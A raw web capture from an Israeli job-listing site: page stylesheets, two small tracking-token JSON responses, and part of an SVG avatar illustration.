a[data-v-73ce2a43]{color:#231f20;height:64px;display:flex;align-items:flex-end;padding:0 6px 0 24px;letter-spacing:normal;font-size:16px;text-align:right;line-height:16px}#headerMenu .menu-item:last-child a[data-v-73ce2a43]{background:#ff7100;text-align:center;color:#fff;padding:5px 2px 3px 17px;height:38px;flex-direction:row-reverse;align-items:center;margin-right:4px}#headerMenu .menu-item:last-child a[data-v-73ce2a43]:after{content:"";font-family:icomoon!important;font-style:normal;font-weight:400;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:24px;display:block;padding:0 5px}.user-menu[data-v-73ce2a43]{margin-top:20px}@media screen and (max-width:1280px){#headerMenu .menu-item[data-v-73ce2a43]{padding:0 6px 0 15px}#headerMenu .menu-item a[data-v-73ce2a43]{font-size:14px}}@media screen and (max-width:1160px){#headerMenu .menu-item[data-v-73ce2a43]{padding:0 6px 0 5px;font-size:12px;line-height:18px}}@media screen and (max-width:768px){.nav-wrapper[data-v-73ce2a43]{padding:2px}}[data-v-34112a96]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.footer[data-v-34112a96]{background:#363636;font-weight:400;flex-direction:column}.footer-inner[data-v-34112a96]{max-width:1600px;margin:0 auto;padding:0 5px}ul[data-v-34112a96]{list-style-type:none;line-height:19px}li a[data-v-34112a96]{color:#fff;text-decoration:none}a[data-v-34112a96]:hover{text-decoration:underline}.credits img[data-v-34112a96]{width:50px;vertical-align:sub}.social-inner .icon[data-v-34112a96]{width:36px;height:36px}.social-inner[data-v-34112a96]{max-width:1070px;margin:0 auto}.social-inner .social-inner-app[data-v-34112a96]{display:flex;justify-content:flex-end}.social-inner .social-inner-app a[data-v-34112a96]{width:124px;height:36px;display:inline-flex;margin:0 8px}.social-inner .social-inner-ico[data-v-34112a96]{display:flex}.social-inner .social-inner-ico a[data-v-34112a96]{display:inline-flex;width:36px;height:36px;margin:0 7px}@media screen and (max-width:768px){.footer[data-v-34112a96]{min-height:1000px}.footer .footer-inner[data-v-34112a96]{max-width:630px}}@media screen and (max-width:600px){.social-inner .social-inner-app[data-v-34112a96],.social-inner .social-inner-ico[data-v-34112a96]{justify-content:center}.footer .footer-inner[data-v-34112a96]{max-width:359px}.googleDec[data-v-34112a96]{font-size:9px;padding-top:5px;color:grey;line-height:11px;opacity:.5}}.dr-cookie-banner__close[data-v-34960af2]{position:absolute;top:12px;left:12px;background:transparent;border:none;font-size:20px;cursor:pointer}.dr-cookie-banner__content[data-v-34960af2]{direction:rtl;font-family:inherit;color:#2e2824}.dr-cookie-banner__title[data-v-34960af2]{font-weight:500;font-size:18px;font-family:Rubik;line-height:25px;line-height:var(--font-line-height-paragraph-01,25px);margin-bottom:6px}.dr-cookie-banner__text[data-v-34960af2]{font-size:16px;margin:0}.dr-cookie-banner__link[data-v-34960af2]{color:#f60;text-decoration:underline}.dr-cookie-banner__actions[data-v-34960af2]{display:flex;justify-content:flex-start;margin-top:18px}.dr-cookie-banner__cta[data-v-34960af2]{background:#ff7100;color:#fff;border:none;border-radius:24px;padding:10px 18px;font-weight:700;cursor:pointer;width:100px;font-size:16px;font-weight:500;font-family:Rubik}.dr-cookie-banner[data-v-34960af2]{position:fixed;right:20px;bottom:20px;z-index:9999;background:#fff;border:1px solid #eee;border:1px solid var(--basic-colors-gray-2-isabelline,#eee);border-radius:12px;box-shadow:0 5px 15px 0 rgba(0,0,0,.15);padding:20px 20px 20px 40px;max-width:384px;margin:0 auto;height:200px}@media (max-width:768px){.dr-cookie-banner[data-v-34960af2]{right:0;bottom:0;width:100%;border:1px solid #eee;box-shadow:0 -4px 12px 0 rgba(0,0,0,.08);padding:20px 24px 24px;border-radius:0;max-width:inherit}.dr-cookie-banner__actions[data-v-34960af2]{justify-content:center}.dr-cookie-banner__cta[data-v-34960af2]{width:100%}}[data-v-3abb900c]:root,[data-v-073a53e7]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.nuxt-link-exact-active[data-v-073a53e7]{border-bottom:4px solid #3e4a54;pointer-events:none}.candidates-nav a[data-v-073a53e7]{text-decoration:none;display:flex;padding:5px 0;justify-content:center;position:relative}.candidates-nav a[data-v-073a53e7]:not(:last-child):after{content:"|";position:absolute;left:0}.candidates-nav[data-v-073a53e7]{background-color:#ff7100;overflow-x:auto;overflow-y:hidden}.candidates-wrapper[data-v-073a53e7]{width:140%;margin:0 auto;overflow-x:auto;overflow-y:hidden}.candidates-wrapper-nav[data-v-073a53e7]{margin:0 auto}@media only screen and (min-width:600px){.candidates-wrapper[data-v-073a53e7]{width:100%}.candidates-nav[data-v-073a53e7]{padding:0;background-color:#ff7100}.candidates-nav a[data-v-073a53e7]{padding:10px 0}.candidates-wrapper-nav[data-v-073a53e7]{max-width:1000px;margin:0 auto;line-height:60px}}[data-v-8cddbd68]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.count-box[data-v-8cddbd68]{width:158px;height:auto;border-radius:5px;border:1px solid #ff7100;background-color:#f6f7f9;flex-direction:row;align-items:baseline}.count-footer[data-v-8cddbd68]{background-color:#ff7100}.fav-title span[data-v-8cddbd68]{line-height:2.2}.mob-none[data-v-8cddbd68]{display:none}.counter[data-v-8cddbd68]{font-size:16px}@media only screen and (min-width:600px){.counter[data-v-8cddbd68]{font-size:36px}.mob-none[data-v-8cddbd68]{display:block}.count-box[data-v-8cddbd68]{width:250px;height:118px;align-items:normal;flex-direction:column}}[data-v-2284022e]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}#user-details-box .v-input--selection-controls__ripple .send-cv-check[data-v-2284022e]{position:static}#user-details-box[data-v-2284022e]{background-color:#f6f7f9;padding:8px 5px}.user-name[data-v-2284022e]{display:inline-flex}.mob-none[data-v-2284022e]{display:none}.user-fav-job[data-v-2284022e]{display:flex}@media only screen and (min-width:600px){#user-details-box[data-v-2284022e]{padding:16px}.mob-none[data-v-2284022e]{display:block}.pc-none[data-v-2284022e]{display:none}}[data-v-0086c124]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.inner-wrap[data-v-0086c124]{min-height:50vh}.theme--light.v-list[data-v-0086c124]{background:transparent}.ads-row[data-v-0086c124]{max-width:300px}.job-item[data-v-0086c124]{border-right:9px solid #f2f0ef}.job-item.preferred[data-v-0086c124]{border-right:9px solid #ff7100}.filter-btn[data-v-0086c124]{margin:0 0 0 14px;border:1px solid #e3e4e6;background-color:rgba(46,40,36,0);display:inline-flex;align-items:center;padding:5px 10px;letter-spacing:-1px;font-size:12px}.filter-by-text[data-v-0086c124]{display:none}.filter-icon[data-v-0086c124]{display:inline-block;margin-left:6px!important}.filter-icon[data-v-0086c124]:before{color:#000}.filter-btn[data-v-0086c124]:hover{border:1px solid #000}h3[data-v-0086c124]{font-weight:400;font-style:normal;font-stretch:normal;line-height:1;letter-spacing:-.9px}.aside-ad[data-v-0086c124]{background:#3e4a54;text-align:center}@media only screen and (min-width:600px){.inner-content[data-v-0086c124]{padding:0}}@media only screen and (min-width:700px){.filter-by-text[data-v-0086c124]{display:block}.filter-btn[data-v-0086c124]{height:50px;width:200px;margin:0 0 0 14px;border:1px solid #e3e4e6;background-color:rgba(46,40,36,0);display:inline-flex;align-items:center;padding:5px 10px;letter-spacing:-1px;font-size:24px}}@media screen and (min-width:1280px){.jobs-row[data-v-0086c124]{max-width:934px}}@media screen and (max-width:600px){.ads-row[data-v-0086c124]{display:none}}body.v-tour--active{pointer-events:none}.v-tour{pointer-events:auto}.v-tour__target--highlighted{box-shadow:0 0 0 99999px rgb(255 255 255/80%);pointer-events:auto;z-index:9999}.v-tour__target--relative{position:relative}.v-step[data-v-54f9a632]{background:#fff;color:#ff7100;max-width:320px;border-radius:10px;box-shadow:0 0 17px rgb(0 0 0/30%);padding:.5rem 1rem 4rem;pointer-events:auto;text-align:center;z-index:10000}.v-step--sticky[data-v-54f9a632]{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%)}.v-step--sticky .v-step__arrow[data-v-54f9a632]{display:none}.v-step__arrow[data-v-54f9a632],.v-step__arrow[data-v-54f9a632]:before{position:absolute;width:15px;height:15px;background:inherit}.v-step__arrow[data-v-54f9a632]{visibility:hidden}.v-step__arrow--dark[data-v-54f9a632]:before{background:#454d5d}.v-step__arrow[data-v-54f9a632]:before{visibility:visible;content:"";transform:rotate(45deg);margin-left:-5px;background-image:none}.v-step[data-popper-placement^=top]>.v-step__arrow[data-v-54f9a632]{bottom:-6px}.v-step[data-popper-placement^=bottom]>.v-step__arrow[data-v-54f9a632]{top:-6px}.v-step[data-popper-placement^=right]>.v-step__arrow[data-v-54f9a632]{left:0}.v-step[data-popper-placement^=left]>.v-step__arrow[data-v-54f9a632]{right:-10px}.v-step__header[data-v-54f9a632]{margin:-1rem -1rem .5rem;padding:.5rem;background-color:#454d5d;border-top-left-radius:3px;border-top-right-radius:3px}.v-step__content[data-v-54f9a632]{margin:0 0 1rem;padding:10px 0;text-align:right}.v-step__button[data-v-54f9a632]{background:transparent;border:.05rem solid #ff7100;border-radius:12px;color:#ff7100;cursor:pointer;display:inline-block;font-size:.8rem;height:1.8rem;line-height:1rem;outline:none;margin:0 .2rem;padding:.35rem 1rem;text-align:center;text-decoration:none;transition:all .2s ease;vertical-align:middle;white-space:nowrap}.v-step__button[data-v-54f9a632]:hover{background-color:hsla(0,0%,100%,.95);color:#50596c}.v-step__button.skip{position:absolute;top:0;left:0;border:none;padding:5px;font-weight:400}.v-step.step-0{background-image:url(/_nuxt/img/agentTip1.a2e8e98.png);background-position:0 100%;background-repeat:no-repeat;background-size:20%}#tour-reomove.v-step.step-0{padding-bottom:0;font-size:12px;width:290px}#tour-reomove.v-step.step-0,.v-step.step-1{background-image:url(/_nuxt/img/agentTip2.da88732.png)}.v-step.step-1{background-size:20%}.v-step.step-1,.v-step.step-2{background-position:0 100%;background-repeat:no-repeat}.v-step.step-2,.v-step.step-3{background-image:url(/_nuxt/img/agentTip3.4f91140.png);background-size:30%}.v-step.step-3{background-position:0 100%;background-repeat:no-repeat}@media screen and (max-width:400px){.v-step[data-v-54f9a632]{max-width:270px}.v-step.step-3{left:-20px!important}}

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://www.drushim.co.il/c99a4269-161c-4242-a3f0-28d44fa6ce24?
body_size: 406
content:
{"ssresp":"0","jsrecvd":"true","__uzmaj":"6642a74d-4db4-4dd0-890a-0a2cb7dd6554","__uzmbj":"1763975454","__uzmcj":"612741048482","__uzmdj":"1763975454","__uzmlj":"KEDFRgzpPlSHnE7SBLnVym8JQwC7jpryjFvamrRfqW0=","__uzmfj":"7f90006642a74d-4db4-4dd0-890a-0a2cb7dd65541-17639754548320-001ce5ffeb448954da510","uzmxj":"7f9000281b0737-f118-4970-ad08-956523f20d1b1-17639754548320-601fbe67e7d7330510","dync":"uzmx","jsbd2":"5d3720ac-ck9x-e112-1517-25d3197f110d","mc":{},"mct":"v-btn__content,v-select__slot,v-icon notranslate v-icon--link mdi mdi-chevron-up theme--light primary--text,v-text-field__slot,job-url primary--text font-weight-medium primary--text,v-icon notranslate icon-forma-1-2 d-block mb-1 ml-6 display-16 material-icons theme--dark primary--text,display-18 pointer-underline,icon-Email,display-14-12 secondary--text,v-icon notranslate font-weight-medium mdi mdi-close theme--dark"}

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://www.drushim.co.il/c99a4269-161c-4242-a3f0-28d44fa6ce24?
body_size: 98
content:
{"ssresp":"0","jsrecvd":"true","__uzmaj":"3f8c89e7-bc29-49bd-b33d-f45a55db2bb5","__uzmbj":"1763975454","__uzmcj":"680161039092","__uzmdj":"1763975454","jsbd2":"680f56a8-ck9x-e112-803a-2dc423091e56"}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.drushim.co.il/_nuxt/img/avatar.d519f99.svg
body_size: 19353
content:
<svg width="264" height="263" viewBox="0 0 264 263" fill="none" xmlns="http://www.w3.org/2000/svg">
<g filter="url(#filter0_d_3617_7154)">
<g clip-path="url(#clip0_3617_7154)">
<rect x="32" y="21" width="200" height="200" rx="100" fill="white"/>
<path d="M186.458 110.887C187.639 123.487 187.455 132.559 184.468 149.897C182.359 175.696 204.371 207.726 157.678 188.019C157.63 187.999 157.579 187.973 157.535 187.946C150.482 183.536 145.442 176.375 142.433 168.618C139.395 160.837 138.252 152.456 137.67 144.15C135.355 111.343 145.219 75.1152 159.226 45.2983C159.338 45.0581 159.554 44.8666 159.809 44.7919C175.782 40.1017 185.287 98.3742 186.458 110.887Z" fill="#B04001"/>
<path d="M168.009 106.293C167.559 104.399 174.234 67.5182 155.052 54.8807C135.89 42.2057 106.696 65.2682 99.3461 83.2119C91.9774 101.156 75.2899 128.681 79.0024 138.937C84.6274 154.462 94.9024 172.499 102.177 187.331C120.721 212.099 151.434 196.837 151.434 196.837C151.434 196.837 153.309 171.749 157.94 160.199C162.552 148.631 168.009 137.156 169.246 124.593C169.865 118.462 169.415 112.237 168.009 106.293Z" fill="#802F02"/>
<path d="M116.074 206.231C133.297 182.287 103.062 167.662 96.4468 154.687C92.1641 146.287 88.8472 136.368 89.1753 126.431C89.5033 116.493 92.8202 107.062 98.2693 100.631C104.338 93.4493 112.539 90.1868 120.576 87.5431C128.613 84.8806 136.923 82.5556 143.812 76.7243C150.701 70.8931 158.902 61.4243 157.845 50.2868C153.562 60.2243 141.552 64.2368 133.096 67.2556C124.64 70.2743 115.71 71.5493 107.6 75.7681C85.0748 87.4868 77.2383 107.681 76.1084 131.118C76.3818 191.099 96.6598 180.424 85.5247 208.249C90.4635 208.23 113.541 209.774 116.074 206.231Z" fill="#A03A00"/>
<ellipse cx="130.794" cy="173.02" rx="32.3599" ry="18.6619" fill="#717171"/>
<path d="M197.832 187.948C189.563 176.023 163.548 175.368 154.51 168.674C145.473 161.981 146.823 135.824 146.823 135.824H114.798C114.798 135.824 116.129 161.981 107.11 168.674C98.073 175.368 68.9869 174.851 60.7182 186.776C53.8369 196.713 72.3855 211.199 130.304 211.199C188.223 211.199 204.732 197.885 197.832 187.948Z" fill="#FFC197"/>
<path d="M147.065 147.375C146.559 141.018 146.821 135.825 146.821 135.825H114.796C114.796 135.825 115.303 145.931 113.521 155.193C126.834 159.112 140.784 152.006 147.065 147.375Z" fill="#F2A470"/>
<path d="M163.189 97.312C163.189 97.312 167.896 90.3745 171.514 93.3932C177.664 98.5495 169.414 120.131 161.596 116.062L163.189 97.312Z" fill="#FFC197"/>
<path d="M164.539 98.6994C164.539 98.6994 167.783 94.2931 170.258 96.2056C174.476 99.4869 167.07 114.993 163.433 110.606L164.539 98.6994Z" fill="#FCA76D"/>
<path d="M95.5767 97.3119C95.5767 97.3119 90.8705 90.3744 87.2517 93.3931C81.1017 98.5494 89.3517 120.131 97.1705 116.062L95.5767 97.3119Z" fill="#FFC197"/>
<path d="M94.2439 98.6994C94.2439 98.6994 91.0001 94.2932 88.5251 96.2057C84.3064 99.487 91.7126 114.993 95.3501 110.606L94.2439 98.6994Z" fill="#FCA76D"/>
<path d="M167.483 101.156C163.62 131.793 144.495 152.174 129.739 152.174C114.964 152.174 95.8764 131.793 91.9952 101.156C87.9452 69.2806 94.1139 45.2431 129.739 45.2431C165.345 45.2431 171.495 69.3744 167.483 101.156Z" fill="#FFC197"/>
<path d="M137.899 119.316C137.856 119.205 137.716 119.261 137.74 119.377C137.855 119.941 137.923 120.559 137.951 121.075C137.973 121.512 137.758 122.102 137.5 122.483C137.436 122.593 137.372 122.647 137.286 122.702C137.201 122.756 137.136 122.811 137.029 122.838C136.151 123.083 135.102 122.074 134.159 122.074C132.831 122.074 131.546 122.865 130.219 122.729C129.298 122.647 128.441 122.047 127.499 122.074C126.513 122.074 125.592 122.947 124.607 122.729C124.393 122.674 124.243 122.593 124.093 122.402C123.829 122.065 123.704 121.492 123.627 121.078C123.504 120.414 123.603 119.802 123.765 119.265C123.799 119.153 123.696 119.103 123.648 119.21C123.41 119.75 123.24 120.389 123.124 120.946C123.038 121.491 123.215 122.265 123.622 122.947C123.815 123.274 124.093 123.492 124.393 123.629C125.442 124.065 126.406 123.301 127.434 123.356C128.312 123.383 129.105 123.983 129.962 124.12C130.99 124.283 131.996 123.901 133.003 123.601C134.266 123.247 134.995 123.574 136.237 123.82C136.558 123.874 136.901 123.901 137.243 123.738C137.565 123.601 137.822 123.274 137.993 122.947C138.314 122.293 138.444 121.539 138.337 120.994C138.252 120.456 138.109 119.852 137.899 119.316Z" fill="#DD8F54"/>
<path d="M137.684 103.597L157.033 102.177C157.033 102.177 153.242 96.8913 146.431 97.7877C139.639 98.6857 137.684 103.597 137.684 103.597Z" fill="#865743"/>
<path d="M156.973 102.884C156.973 102.884 153.343 106.454 147.42 106.626C142.103 106.761 137.703 103.592 137.703 103.592C137.703 103.592 141.876 100.949 147.199 100.744C152.521 100.556 156.973 102.884 156.973 102.884Z" fill="white"/>
<path d="M156.967 102.982C158.03 102.413 158.898 101.489 159.57 100.209C155.906 101.05 151.903 98.964 147.146 99.3741C141.839 99.8323 137.627 103.644 137.627 103.644C137.627 103.644 141.873 101.002 147.2 100.752C152.525 100.521 156.967 102.982 156.967 102.982Z" fill="#411700"/>
<mask id="mask0_3617_7154" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="137" y="100" width="20" height="7">
<path d="M156.973 102.887C156.973 102.887 153.818 106.398 147.891 106.624C141.832 106.857 137.702 103.599 137.702 103.599C137.702 103.599 141.875 100.95 147.199 100.744C152.521 100.555 156.973 102.887 156.973 102.887Z" fill="white"/>
</mask>
<g mask="url(#mask0_3617_7154)">
<path d="M151.906 102.502C152.022 104.939 150.137 107.001 147.7 107.116C145.263 107.232 143.201 105.347 143.085 102.91C142.97 100.473 144.855 98.4106 147.292 98.295C149.729 98.1795 151.791 100.065 151.906 102.502Z" fill="url(#paint0_linear_3617_7154)"/>
<path d="M149.903 102.597C149.962 103.919 148.927 105.037 147.604 105.114C146.282 105.172 145.164 104.138 145.087 102.814C145.029 101.492 146.065 100.356 147.387 100.298C148.709 100.239 149.845 101.275 149.903 102.597Z" fill="black"/>
<path d="M149.201 103.347C149.215 103.631 149.006 103.877 148.725 103.872C148.441 103.886 148.216 103.66 148.2 103.395C148.186 103.112 148.412 102.886 148.677 102.871C148.942 102.855 149.188 103.064 149.201 103.347Z" fill="white"/>
</g>
<path d="M121.365 103.597L102.017 102.176C102.017 102.176 105.807 96.8912 112.619 97.7877C119.411 98.6857 121.365 103.597 121.365 103.597Z" fill="#865743"/>
<path d="M102.077 102.884C102.077 102.884 105.707 106.454 111.629 106.626C116.947 106.761 121.347 103.592 121.347 103.592C121.347 103.592 117.174 100.949 111.851 100.744C106.529 100.556 102.077 102.884 102.077 102.884Z" fill="white"/>
<path d="M102.083 102.982C101.019 102.413 100.152 101.489 99.4799 100.209C103.144 101.049 107.146 98.9639 111.904 99.3741C117.21 99.8322 121.423 103.644 121.423 103.644C121.423 103.644 117.177 101.002 111.85 100.752C106.524 100.521 102.083 102.982 102.083 102.982Z" fill="#411700"/>
<mask id="mask1_3617_7154" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="102" y="100" width="20" height="7">
<path d="M102.077 102.886C102.077 102.886 105.232 106.398 111.159 106.624C117.218 106.857 121.348 103.599 121.348 103.599C121.348 103.599 117.174 100.95 111.851 100.744C106.529 100.555 102.077 102.886 102.077 102.886Z" fill="white"/>
</mask>
<g mask="url(#mask1_3617_7154)">
<path d="M107.144 102.502C107.029 104.939 108.914 107.001 111.351 107.116C113.788 107.232 115.85 105.347 115.966 102.91C116.081 100.473 114.196 98.4107 111.759 98.2952C109.322 98.1797 107.26 100.065 107.144 102.502Z" fill="url(#paint1_linear_3617_7154)"/>
<path d="M109.147 102.597C109.089 103.919 110.123 105.037 111.447 105.114C112.769 105.172 113.886 104.138 113.964 102.814C114.022 101.492 112.986 100.356 111.664 100.298C110.342 100.239 109.206 101.275 109.147 102.597Z" fill="black"/>
<path d="M109.849 103.347C109.836 103.631 110.044 103.877 110.326 103.872C110.61 103.886 110.835 103.66 110.851 103.395C110.864 103.112 110.639 102.886 110.374 102.871C110.109 102.855 109.863 103.064 109.849 103.347Z" fill="white"/>
</g>
<path d="M139.863 93.0016C138.747 93.4739 138.51 94.6924 138.487 95.5318C138.474 96.0268 138.899 96.3829 139.394 96.3653C141.159 96.3026 145.268 96.1013 148.078 95.5269C151.205 94.8878 152.273 93.4558 155.893 93.139C159.053 92.9272 161.494 94.5805 162.327 95.5499C162.516 95.7697 162.868 95.8954 163.125 95.7598C163.292 95.6711 163.39 95.4846 163.317 95.3094C163.124 94.8442 162.625 94.2047 161.709 93.0016C160.005 91.253 159.443 91.0846 158.145 90.6208C158.089 90.6008 158.03 90.5857 157.972 90.5754C156.65 90.3434 155.89 89.9964 153.328 90.0706C151.164 90.2712 148.66 90.7227 147.283 90.9865C145.775 91.2703 141.638 92.2506 139.863 93.0016Z" fill="#802F02"/>
